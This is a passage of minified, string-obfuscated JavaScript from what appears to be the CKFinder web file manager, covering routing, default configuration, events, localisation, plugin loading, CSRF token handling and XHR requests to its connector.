r={type:i,dataType:S(",G]@^")};if(n.url||(r.url=_.result(t,S("+Y_B"))||V()),null!=n.data||!t||e!==S(":XNX_K%")&&e!==S("\x18lj\x7f}i{")&&e!==S("4EWC[Q")||(r.contentType=S("!CSTIODI]CDB\x02D\\__"),r.data=JSON.stringify(n.attrs||t.toJSON(n))),n.emulateJSON&&(r.contentType=S("\ro\x7f`}{pua\x7fxv6b6kji2FNPN\tPTKMGIDHHJ"),r.data=r.data?{model:r.data}:{}),n.emulateHTTP&&(i===S("C\x14\x10\x12")||i===S("\x11VVXPBR")||i===S("\x11BR@V^"))){r.type=S("\x1dNPsu"),n.emulateJSON&&(r.data._method=i);var o=n.beforeSend;n.beforeSend=function(e){if(e.setRequestHeader(S("D\x1dk\x0f\x1c\x1d\x1af\x01(:'?5\x7f\x1c\"0$%1=?"),i),o)return o.apply(this,arguments)}}r.type===S(")mnx")||n.emulateJSON||(r.processData=!1),r.type===S("8i{o\x7fu")&&y&&(r.xhr=function(){return new ActiveXObject(S("&jAJXD_BH[\x1ei\x7f\x7f|abg"))});var s=n.xhr=a.ajax(_.extend(r,n));return t.trigger(S(",_K^ETAG"),t,s,n),s};var y=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),C={create:S(".\x7f\x7fbf"),update:S("7hln"),patch:S("\n[MYMG"),delete:S(":\x7fyq{k\x05"),read:S("1uv`")};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var b=a.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},M=/\((.*?)\)/g,F=/(\(\?)?:\w+/g,I=/\*\w+/g,R=/[\-{}\[\]+?.,\\\^$|#\s]/g;_.extend(b.prototype,o,{initialize:function(){},route:function(n,i,r){_.isRegExp(n)||(n=this._routeToRegExp(n)),_.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return a.history.route(n,function(e){var t=o._extractParameters(n,e);o.execute(r,t),o.trigger.apply(o,[S("\x11`|aas-")+i].concat(t)),o.trigger(S("\x1bnrkkE"),i,t),a.history.trigger(S("2A[@BR"),o,i,t)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,t){return a.history.navigate(e,t),this},_bindRoutes:function(){if(this.routes){this.routes=_.result(this,S("9HTII[L"));for(var e,t=_.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(R,S("5j\x13\x1e")).replace(M,S("\x1a3#':.\t\x1e")).replace(F,function(e,t){return t?e:S("2\x1bok\x19\be\x12\x13")}).replace(I,S("#\f~x\x18u\x03\x15\x02")),new RegExp("^"+e+S("0\x19\r\th\n\x1eldJfha\x17\x17\x16\x7fe"))},_extractParameters:function(e,t){var n=e.exec(t).slice(1);return _.map(n,function(e,t){return t===n.length-1?e||null:e?decodeURIComponent(e):null})}});var T=a.History=function(){this.handlers=[],_.bindAll(this,S("5U_]ZQnNQ")),void 0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,B=/^\/+|\/+$/g,P=/msie [\w.]+/,A=/\/$/,D=/#.*$/;T.started=!1,_.extend(T.prototype,o,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S(" \x05\x04\f"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(A,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(T.started)throw new Error(S("\x17Zxyp~rpz\x0eIKPPJT^\bAKX\fLB]UPVJ\x14WSRV\x19IO]OJZ$"));T.started=!0,this.options=_.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var t=this.getFragment(),n=document.documentMode,i=P.exec(navigator.userAgent.toLowerCase())&&(!n||n<=7);if(this.root=("/"+this.root+"/").replace(B,"/"),i&&this._wantsHashChange){var r=a.$(S(")\x16BJ_OBU\x11AAW\b\x14]YO[H_OWO4{rad1'%!'..4plbasl"));this.iframe=r.hide().appendTo(S("1P\\PL"))[0].contentWindow,this.navigate(t)}this._hasPushState?a.$(window).on(S("\v|b~|dpfv"),this.checkUrl):this._wantsHashChange&&S("/__ZRG]U_YW]^")in window&&!i?a.$(window).on(S("3\\TE_[Q[U[X"),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=t;var o=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&o.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return this.loadUrl()},stop:function(){a.$(window).off(S("\x1fPNRPPDRB"),this.checkUrl).off(S('D-\'4 *"*"*+'),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),T.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(t){return t=this.fragment=this.getFragment(t),_.any(this.handlers,function(e){if(e.route.test(t))return e.callback(t),!0})},navigate:function(e,t){if(!T.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(D,""),this.fragment!==e){if(""===(this.fragment=e)&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[t.replace?S("\x17j|jw}~{LT@VF"):S("\x1cmklHrVBP@")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),a.history=new T;x.extend=f.extend=b.extend=v.extend=T.extend=function(e,t){var n,i=this;n=e&&_.has(e,S("*HCC][BDQG[G"))?e.constructor:function(){return i.apply(this,arguments)},_.extend(n,i,t);var r=function(){this.constructor=n};return r.prototype=i.prototype,n.prototype=new r,e&&_.extend(n.prototype,e),n.__super__=i.prototype,n};var V=function(){throw new Error(S('A\x03cf04+ji:9#=+=$(r<&u0"6:.233~2\x15\x12\x16C\x06\0F\x14\x18\f\t\x02\n\x04\v\v'))},K=function(t,n){var i=n.error;n.error=function(e){i&&i(t,e,n),t.trigger(S("\x1cxlmOS"),t,e,n)}};return a}),CKFinder.define(S("D\x06\r\x01!'..>b\r >7;4"),[],function(){"use strict";return{id:"",configPath:S("6TWW\\R[\x13TL"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("D ("),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("\x19jsl"),pass:"",connectorInfo:"",dialogMinWidth:S("\x13%-sz"),dialogMinHeight:S("\x1d*zM"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S("0\0\x02\x03\x11"),height:400,fileIcons:{default:S("3A[]YWNT\x15LSY"),folder:S("2W]GSTLVHB\x12MPX"),"7z":S("\x18.`5lsy"),accdb:S("\x17yzy~on0oNF"),avi:S("@7+'!*h7&."),bmp:S("(@GJKH\0_^V"),css:S("\nh\x7f~ \x7f~v"),csv:S("<^MIn1,$"),doc:S("\x15{dovh\x7f2mpx"),docx:S("4XE@WK^\x15LSY"),flac:S("9[NXTQ\x110/%"),gif:S("\x16~ux}~2mpx"),gz:S("'\\HX\x05\\CI"),htm:S("&O\\DF\x05\\CI"),html:S('=VK--l3*"'),jpeg:S('"JIDAB\x06YDL'),jpg:S("1[^URS\x19HW]"),js:S("B)%3'4+;#;8c>!7"),log:S('"OKB\bWFN'),mp3:S("\x0fqdvz{;fy\x7f"),mp4:S("\n}eik`>a|t"),odg:S("\x13pgw`6it|"),odp:S("\x19svlo{lS\x0fRMC"),ods:S("'KHFH\x02]@H"),odt:S("?73+7!7h7&."),ogg:S("(H_OEB\0_^V"),opus:S("/QDVZ[\x1bFY_"),pdf:S("\x11bwr;fy\x7f"),php:S('"SLU\bWFN'),png:S("\x17qt{|y3nqG"),ppt:S("1B\\CPDGWPTO\x12MPX"),pptx:S("E6(?,8;#$ ;~!<4"),rar:S("\x11`rf;fy\x7f"),README:S("\r|jqu\x7fv:exp"),rtf:S("*YXK\0_^V"),sql:S("\x17khv5lsy"),tar:S("\x12gug8gv~"),tiff:S("9SV]Z[\x110/%"),txt:S("$UJFAG\x04[BJ"),wav:S("=_J$(-m4+!"),weba:S("E'2, %e<#)"),webm:S(":MUY[Pn1,$"),xls:S(":^D^[Sn1,$"),xlsx:S("4PNT]U\x14KRZ"),zip:S("\x0fjxb=d{q")},fileIconsPath:S(" RIJJV\tDG[O\x04JDBJ\x1dXQ\\ZF\x19"),fileIconsSizes:S("1\0\x06\x02\x19\x07\x05\0\x15\f\x0f\x10\t\x06\x13ssnqviwq"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("9NSIP\\Q!(.0"),defaultSortBy:S("9TZQX"),defaultSortByOrder:S(":ZO^"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S("$VKFDE"),180:S("\x1bqxzvUL")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("$KCLG"),swatch:"a",displayFoldersPanel:!0,jquery:S("\x19vr~n1uQTGQ]\vLT"),jqueryMobile:S("\x17tpxh3wojES[\rIJDNDL\x04A_"),jqueryMobileStructureCSS:S("\x19vr~n1uQTGQ]\vKHJ@FN\x02^Z]ERFFFP\x18TKJ"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("\x12`\x7f|xd7zuiy2}tFHLGAW\bD[Z"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x16ujp}shs{lS"),S("\x11q|zadvkm"),S("\x16r`iuhio{"),S("-]NDD@R@\\YY"),S("\nxi}gn"),S("9IS]ONZ.")],editImagePresets:[S("\fnbnbxfj"),S('E.":\x04+!)>:6'),S("\x10\x7f}``tzpqx"),S("8ISUTRRZ"),S("2@A[D^K\\"),S("&QAG^JKH")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S('@\x02\t\x05-+"":f\x0f=)#:'),[],function(){"use strict";function e(){}function d(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function f(e){this.name=e,this.listeners=[]}var c,S,h,g;return f.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(o,s,a,l,e){function t(e,t,n,i){var r={name:o,sender:this,finder:e,data:t,listenerData:l,stop:n,cancel:i,removeListener:u};return!1!==s.call(a,r)&&r.data}function u(){c.removeListener(o,s)}var n,i,r=function(e){var t=d(this);return t[e]||(t[e]=new f(e))}.call(this,o),c=this;if(r.getListenerIndex(s)<0){for(n=r.listeners,a||(a=this),isNaN(e)&&(e=10),t.fn=s,t.priority=e,i=n.length-1;0<=i;i--)if(n[i].priority<=e)return n.splice(i+1,0,t),{removeListener:u};n.unshift(t)}return{removeListener:u}},once:function(){var t=arguments[1];return arguments[1]=function(e){return e.removeListener(),t.apply(this,arguments)},this.on.apply(this,arguments)},fire:(c=0,S=function(){c=1},h=0,g=function(){h=1},function(e,t,n){var i,r,o,s,a=d(this)[e],l=c,u=h;if(h=c=0,a&&(o=a.listeners).length)for(o=o.slice(0),i=0;i<o.length;i++){if(a.errorProof)try{s=o[i].call(this,n,t,S,g)}catch(e){}else s=o[i].call(this,n,t,S,g);if(!1===s?h=1:void 0!==s&&(t=s),c||h)break}return r=!h&&(void 0===t||t),c=l,h=u,r}),fireOnce:function(e,t,n){var i=this.fire(e,t,n);return delete d(this)[e],i},removeListener:function(e,t){var n,i=d(this)[e];i&&0<=(n=i.getListenerIndex(t))&&i.listeners.splice(n,1)},removeAllListeners:function(){var e,t=d(this);for(e in t)delete t[e]},hasListeners:function(e){var t=d(this)[e];return t&&0<t.listeners.length}},e}),CKFinder.define(S("9ypzTP[%3m\x160,*h\x1d=#'"),[S("\x13a{rrjjytnx")],function(u){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(i,r,e){var o,s=0;e||(e=null),r=r.bind(e),(o=function(){for(var e,t=0,n=(new Date).getTime();;){if(s>=i.length)return;if(!(e=i.item?i.item(s):i[s])||!1===r(e,s,i))return;if(s+=1,10<=(t+=1)&&50<(new Date).getTime()-n)return setTimeout(o,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("\x12e}f\x7fut|"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(n){var i="";return u.forOwn(n,function(e,t){i+="&"+encodeURIComponent(t)+"="+encodeURIComponent(n[t])}),i.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S(";\x1a\x1e\x07\r{gawt~")).replace(/\)/g,S("*\r\x0f\x14\x1c\x14\x16\x12\x06\x02\x0f"))},jsCssEntities:function(e){return e.replace(/\(/g,S(">\x1ary")).replace(/\)/g,S("D`t~"))},getUrlParams:function(){var i={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){i[t]=n}),i},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(e,t){var n=t.split("+"),i=!!e.ctrlKey||!!e.metaKey,r=!!e.altKey,o=!!e.shiftKey,s=i==!!u.contains(n,S("D&25$")),a=r==!!u.contains(n,S("\x1e~LU")),l=o==!!u.contains(n,S("8JRRZI"));return s&&a&&l},randomString:function(e,t){t||(t=S("E'%+-/-+%'%;=?=;%'%+-/-+%'%PPPPPPPPPP"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var t={"&":S("#\x02DKW\x13"),"<":S("!\x04OP\x1e"),">":S("$\x03AS\x13"),'"':S("'\x0eX_DX\x16"),"'":S("\x1a=?--&\x1b")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("\x10RYU}{rrj6Oouq1SAOE"),[S("D0(#-;9(#?+"),S("\x12ye`sea"),S("'KBLtKAAMQ]")],function(s,t,a){"use strict";var l={loadPluginLang:function(e,t,n,i){var r,o=n.lang.split(",");if(0<=s.indexOf(o,e))r=e;else{if(!(0<=s.indexOf(o,t)))return void i({});r=t}a.require([S("+XHV[\x11")+a.require.toUrl(n.path)+S("\x1bp|px\x0f")+r+S("Cj/5(&")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}i(t)},function(){i({})})},init:function(e){var o=new t.Deferred;return function(t,e,n,i){t||(t=l.getSupportedLanguage(navigator.userLanguage||navigator.language,n));n[e]||(e=S("=[Q"));var r,o=S("9VZRZ\x11")+e+S("?n+1,*");n[t]&&(r=S(".CQ_U\x1c")+t+S("Bm.6))"));r||(r=o);a.require([S("\x1ci{gT\0")+a.require.toUrl(r)+S('\x0f/ryubpd*-."+-),+\x10')],function(e){i(t,JSON.parse(e))},function(){i(t)})}(e.language,e.defaultLanguage,e.languages,function(e,t){if(t){var n,i,r=t;r.formatDate=(n=S("<f\x19")+r.units.dateAmPm.join(S("\r)#7"))+S("\x133H"),i=(i="'"+(i=r.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(e){var t={d:S("8][B\x12O[O, !&lj\x18wgemle"),dd:S("\x1dz~Y"),m:S("\x12~{{b\x7f6k\x7fkp|}z\b\x0e|\x13\v\t\x01\0\x01"),mm:S("8TUUHU"),yy:S(",TKNB\x1fAFVFBE\x10\v\x13"),yyyy:S("C= '5"),H:S("\vdb{}>cwcxtur06D+3198\t"),HH:S(">W/40"),h:S('\r~nbbwZza>7pvoi<4>"\x1d\x1c\x02\x13\x04\x03\0\x07XHXXId@[\x18\x11_ZZ@BR\x18\x10\x1a\x06\x01\0\x1e\x0f`~')+S(";\x1c\x1a\x0f\rga")+":"+S("0\x11\x1a\x13\x1c\x15^XMK\x1a\x07\x01\x1d\x0f\r`~b++04gribkdm& %#r~tddwqyq{mmn\x7fIO\x16\f7\x11\x14\x0e\x06\x0eBBB\x1e\x1b\r\x03\x05\0[TDV^XPT\t\x19\r\x12\x1ecd*,Z5)+/.#+%"),hh:S("1BRFFS~VM\x12\x1bTRKM`hb~yxfwholk<,<<5\x18<'|u;>6,.>|t~b]\\BSDZ")+S("\x1233$$08")+":"+S("3\x14\x1d\x16\x1f\x18QUNN\x1d\x02\x02`ppc{e.(=;jqlengp9=&&u{wikzr|v~nPQBJJ\x11\t4\x1c\x1b\x03\x05\vEGA\x03\x04\x10\0\0\x07^WIYS[U]W"),M:S("\x12~}{cc}7h~lq\x7f|E\t\r}\x14\n\n\0\x0f\0"),MM:S("D(/)==/"),a:n+S("(r\nCCX\\\x0f\f\x11\x03\x01\x14\n\x16\x07\x18\x03\x1a\n\x1c`\x10\\( 0\x020mvn"),aa:n+S(";g\x1dVP53b\x7fdttgwizkvm\x7fo\r")};return S("\x1d93")+t[e]+S('"\x0f\x03')}))+"'").replace(/('',)|,''$/g,""),new Function(S("A;&%7"),S("\x13yzxcp"),S("\x1dz~Y"),S("#LJSU"),S("\f`gaeew"),S("1@V@@DY\x18b")+i+S("(t\x04ACD@\x07\x12\x13\x1b\b"))),r.formatDateString=function(e){return e=e||"",s.isNumber(e)&&(e=e.toString()),e.length<12?"":r.formatDate(e.substr(0,4),e.substr(4,2),e.substr(6,2),e.substr(8,2),e.substr(10,2))},r.formatFileSize=function(e){var t=1024,n=t*t,i=n*t;return i<=e?r.units.gb.replace(S("$^UNRLW"),(e/i).toFixed(1)):n<=e?r.units.mb.replace(S("@:1*> ;"),(e/n).toFixed(1)):t<=e?r.units.kb.replace(S("\x1a`otdz]"),(e/t).toFixed(1)):S("\x19ahug{b\0c").replace(S("!YPM_CZ"),e)},r.formatTransfer=function(e){return r.units.sizePerSecond.replace(S(",V]FJTO"),r.formatFileSize(parseInt(e)))},r.formatFilesCount=function(e){return r.files[S(1===e?"\x1c~qjNUmMA":";_RKQ4\f#-=")].replace(S("\x0ets~g}`h"),e)},o.resolve(r)}else o.reject()}),o.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return l}),CKFinder.define(S("/sztZZQSE\x17lNRP\x12uZ9\x02-'!"),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("-mdvX\\WQG\x19bq\x16ort\\]T3"),[S('C1+""::)$>('),S("3^DCRJ@"),S("&dcoCEHH\\\0eE[_\x1b~SN{V^^"),S("-MDV\x1cXBAPDN\x15TUYUQ[")],function(a,l,u){"use strict";return{init:function(n){!function(){var e=[S("\x16cjxthuiwpN")];a.forEach(e,function(e){(function(e){var t=(document.body||document.documentElement).style;if("string"==typeof t[e])return!0;var n=[S("\x15[xb"),S("!UFFNOS"),S("\v[hldye"),S("\rEgd|~"),"O",S("\x1erS")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var i=0;i<n.length;i++)if("string"==typeof t[n[i]+e])return!0;return!1})(e)&&l(S("+NBJV")).addClass(S("8ZQ]\x11[[^440&i&54e")+e)})}(),function(t){var e=void 0===document.documentMode,n=window.chrome;e&&!n?l(window).on(S("$CID]ZCE"),function(e){e.target===window&&setTimeout(function(){t.fire(S('@4+y"*%2;'),null,t)},300)}).on(S("8_UXINQJ4"),function(e){e.target===window&&t.fire(S("\x12f}/t{mk"),null,t)}):window.addEventListener?(window.addEventListener(S("\x12u{vcd"),function(){setTimeout(function(){t.fire(S("<HW\x05&.!67"),null,t)},300)},!1),window.addEventListener(S("<_RJ2"),function(){t.fire(S("!WJ\x1eGJRZ"),null,t)},!1)):(window.attachEvent(S("%@HK\\Y"),function(){setTimeout(function(){t.fire(S("*^E\x17H@SDA"),null,t)},300)}),window.attachEvent(S("0S^FF"),function(){t.fire(S("\fxg5r}ga"),null,t)}))}(n);var e,t,i,r=l(S("7ZV^B"));r.attr({"data-theme":n.config.swatch,role:S("\x15wghusx}iwpN")}),-1<navigator.userAgent.toLowerCase().indexOf(S("\x1djmIEGMP\n"))&&r.addClass(S("\x17{r|6ux")),l(S("\x19roqq")).attr({dir:n.lang.dir,lang:n.lang.langCode}),n.lang.dir!==S("!NWV")&&r.addClass(S("E%,.d8? ")),n.setHandler(S('A7*~"#3\x05&..'),(i=window.matchMedia?function(){return void 0===t&&(t=S('>\x17- :n3,"3 sj')+n.config.uiModeThreshold+S("'MD\x03")),window.matchMedia(t).matches}:function(){return void 0===e&&(e=parseFloat(l(S("\x11p|pl")).css(S("\rh`~e?`}os")))*n.config.uiModeThreshold),window.innerWidth<=e},function(){return i.call(this)?S("\x19wt~trz"):S(")NN_FZ@@")}));var o=n.request(S("\x16bq#}~hPq{E"));if(c(r,null,o),l(window).bind(S(")^C^BZ[\\TVAQF_M]"),function(){var e=n.request(S("0D[\tSPBzW]_")),t=o!==e;t&&(c(r,o,e),o=e),n.fire(S(",XG\x15BTAZNP"),{modeChanged:t,mode:o},n)}),navigator.maxTouchPoints){var s=l.event.special.swipe.start;l.event.special.swipe.start=function(e){var t=s(e);return t.ckfOrigin=e.originalEvent.type,t},l(window).bind(S("&T_@ZN@HH["),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("\x12~{`er"))&&n.fire(S("1GZ\x0eFA^H\\V^ZI"),{evt:e},n)}),l(window).bind(S("\x1fSVKSAWO@@]"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("\x10|}fgp"))&&n.fire(S("\x1bit$lWHRFVLAO\\"),{evt:e},n)})}n.setHandler(S(" BNLW@vHX\\Z"),function(){n.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S("\x13wyyd}"))}),l(document).on(S("\x0e|u}wp`fbvjm"),S(";gYL^'&#!( \x1b"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),n.once(S("E'78s8.-)7"),function(e){e.finder.request(S("\x1etEX\x18OMVRBF"),{key:u.space}),e.finder.on(S(".DUHV\\C[\f")+u.space,function(e){e.data.evt.preventDefault()})})}};function c(e,t,n){t&&e.removeClass(S(">\\+'o6-h+(,,g")+t),e.addClass(S("/SZT\x1eA\\\x1bZW]_\x16")+n)}}),CKFinder.define(S("$fmaAGNN^\x02~CEV[]G\x1af[M^SU"),[S('"VJACU[JEYI'),S("\x11xbapdn"),S("9XZ_V\\P.$")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S("6\vKMCWY\x03")).text(e).appendTo(S("1ZVUQ"))},init:function(){}}),i}),CKFinder.define(S("!ahbLHCM[\x05{@XIF^B\x1dcX@Q^VJ"),[S("+YCJJBBQ\\FP"),S("D/72-;3"),S("2QUV]UWW_"),S("'kblBBIK]\x1fa^FS\\XD\x17iVN[TP"),S('3w~p^V]_I\x13hJV,n\x0e"*"')],function(r,e,t,o,s){"use strict";return t.Collection.extend({load:function(i){var n=[],e=i.config.plugins;function t(){var e=r.countBy(n,S("A.,%!##"));e.undefined||(i.fire(S("\x12cx`q~v#{wpO{~DX"),null,i),e.false&&r.forEach(r.where(n,{loaded:!1}),function(e){i.fire(S("#TIS@AG\x10GCLJjBC]A"),{configKey:e.config,url:e.url})}))}e.length<1?i.fire(S("._\\DUZZ\x0fW[Tk_ZXD"),null,i):(r.isString(e)&&(e=e.split(",")),r.forEach(e,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("7HUO\\USM\x10")+e+"/"+e+".js")),n.push({config:e,url:t,loaded:void 0})}),i.on(S(",]BZWX\\\tFPWSA"),function(){t()}),r.forEach(n,function(n){CKFinder.require([n.url],function(e){var t=o.extend(e);!function(t,e,n){if(e.path=t.util.parentFolder(n.url)+"/",!e.lang)return i();function i(){e.init(t),t._plugins.add(e),n.loaded=!0,t.fire(S("C4)3 !'p9),*6"),{plugin:e},t)}s.loadPluginLang(t.lang.langCode,t.config.defaultLanguage,e,function(e){e.name&&e.values&&(t.lang[e.name]=e.values),i()})}(i,new t,n)},function(){n.loaded=!1,t()})}))}})}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07jYYJyADU_\x7fRZTQRJ\x16yHN[jP+$,\x0e%+' -;"),[],function(){"use strict";var t=S("\x11qxWfdqLvq~r"),n=40,i=null;function r(){if(i)return i;var e=function(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}(t);return e.length!=n&&(e=function(e){var t=S("9[Y_Y[Y')+)/)+)'9;9?9;9')+)ddddlllldd"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=.5<Math.random()?s.toUpperCase():s}return i}(n),function(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("'\x13YK_D\x10\x01")}(t,e)),e}return function(e){e.setHandler(S("*H__H\x15WTFg[^SY"),r),e.setHandler(S('.F^EWAZTZ\r[JH]\x06N[K\x10 0&*1\x11.&-%<\x18"%*>'),function(e){i=e.token})}}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0s^\\]QVBXJ\x16nI]SMO/36"),[S("\x1euQTGQ]"),S("\x11g}ppdd{vh~")],function(i,r){"use strict";var o=function(){};function e(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}return e.prototype.done=function(e){this.onDone=e},e.prototype.fail=function(e){this.onFail=e},e.prototype.send=function(){window.XMLHttpRequest?function(e){var t,n;t=new XMLHttpRequest,n=null,t.open(e.config.type,e.url,!0),t.onreadystatechange=function(){4===this.readyState&&e.onDone(this.responseText)},t.onerror=function(){e.onFail()},r.isFunction(e.config.uploadProgress)&&t.upload&&(t.upload.onprogress=e.config.uploadProgress);r.isFunction(e.config.uploadEnd)&&t.upload&&(t.upload.onload=e.config.uploadEnd);e.config.type===S("/@^AG")&&(n=i.param(r.extend(e.config.post)),t.setRequestHeader(S("4vYYL\\TO\x11iGO%"),S("<\\NO,(!\"0,))g1g<;:c)?#?~!':26:5?99")));t.send(n),e.request=t}(this):function(e){var t,n;t=new XDomainRequest,n=null,e.config.type===S("E6(;=")&&(n=i.param(e.config.post));t.open(e.config.type,e.url),t.onload=function(){e.onDone(this.responseText)},t.onprogress=o,t.ontimeout=o,t.onerror=function(){e.onFail()},e.request=t,setTimeout(function(){t.send(n)},0)}(this)},e.prototype.abort=function(){this.request&&this.request.abort()},e}),CKFinder.define(S(' bieMKBBZ\x06gDHXBJC\x1eq\\Z[STLVH\x14\x7fRPQ%"6,6'),[S("\x19ouxxllCNPF"),S("&MY\\OYU"),S("\x1d}tF~EOKGGK"),S("\x1d]TfHLGAW\tjGM_GI^\x01l__\\VWAYE\x17mHZRNNP25")],function(c,r,i,d){"use strict";function f(e,t,n){var i=this.finder,r=i.config,o={command:e,lang:i.lang.langCode,langCode:i.lang.langCode},s=r.connectorInfo;if(n&&(o.type=n.get(S(".]UB]FFVScAI_")),o.currentFolder=n.getPath(),o.hash=n.getHash()),r.pass.length){var a=r.pass.split(",");c.forEach(a,function(e){o[e]=i.config[e]})}r.id&&(o.id=r.id);var l=this.baseUrl+"?"+i.util.toGet(c.extend(o,t));return 0<s.length&&(l+="&"+s),l}function o(o){var 